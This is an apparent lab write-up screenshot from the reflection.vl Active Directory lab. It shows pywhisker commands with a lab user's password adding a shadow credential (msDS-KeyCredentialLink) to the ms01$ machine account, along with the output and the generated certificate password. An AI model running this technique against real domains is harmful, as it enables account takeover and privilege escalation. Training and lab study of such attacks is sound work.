 sh4n4c1@hh:~/tool/pywhisker
sh4n4c1@hh:~/tool/pywhisker# python3 ./pywhisker.py -d reflection.vl -u abbie.smith -p 'CMe1x+nlRaaWEw'
--target 'ms01$' --action "list" --dc-ip dc01.reflection.vl
[*] Searching for the target account
[*] Target user found: CN=MS01,OU=servers,DC=reflection,DC=vl
[*] Attribute msDS-KeyCredentialLink is either empty or user does not have read permissions on that
attribute
sh4n4c1@hh:~/tool/pywhisker# python3 ./pywhisker.py -d reflection.vl -u abbie.smith -p 'CMe1x+nlRaaWEw'
--target 'ms01$' --action "add" --dc-ip dc01.reflection.vl --filename ms01_cert
[*] Searching for the target account
[*] Target user found: CN=MS01,OU=servers,DC=reflection,DC=vl
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID: 72211662-c680-743e-223c-60011348cf14
[*] Updating the msDS-KeyCredentialLink attribute of ms01$
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[+] Saved PFX (#PKCS12) certificate & key at path: ms01_cert.pfx
[*] Must be used with password: Pr4GXSPAGCPMfhgGMAQO
[*] A TGT can now be obtained with https://github.com/dirkjanm/PKINITtools
sh4n4c1@hh:~/tool/pywhisker# python3 ./pywhisker.py -d reflection.vl -u abbie.smith -p 'CMe1x+nlRaaWEw'
--target 'ms01$' --action "list" --dc-ip dc01.reflection.vl
[*] Searching for the target account
[*] Target user found: CN=MS01,OU=servers,DC=reflection,DC=vl
[*] Listing devices for ms01$
[*] DeviceID: 72211662-c680-743e-223c-60011348cf14 | Creation Time (UTC): 2024-04-12 05:54:28.994766
sh4n4c1@hh:~/tool/pywhisker#